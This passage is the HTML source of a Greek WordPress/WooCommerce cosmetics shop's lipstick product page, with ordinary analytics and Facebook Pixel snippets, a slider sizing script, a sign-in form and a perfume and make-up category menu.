<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beautylink.gr/wp-json/wp/v2/product/11825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://www.beautylink.gr/?p=11825' />
<link rel="alternate" type="application/json+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6%2Flips%2F%25ce%25ba%25cf%2581%25ce%25b1%25ce%25b3%25ce%25b9%25cf%258c%25ce%25bd%2Flabsolu-rouge-intimatte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6%2Flips%2F%25ce%25ba%25cf%2581%25ce%25b1%25ce%25b3%25ce%25b9%25cf%258c%25ce%25bd%2Flabsolu-rouge-intimatte%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-11825 theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e3e158a48b" /><input type="hidden" name="_wp_http_referer" value="/shop/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/lips/%CE%BA%CF%81%CE%B1%CE%B3%CE%B9%CF%8C%CE%BD/labsolu-rouge-intimatte/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
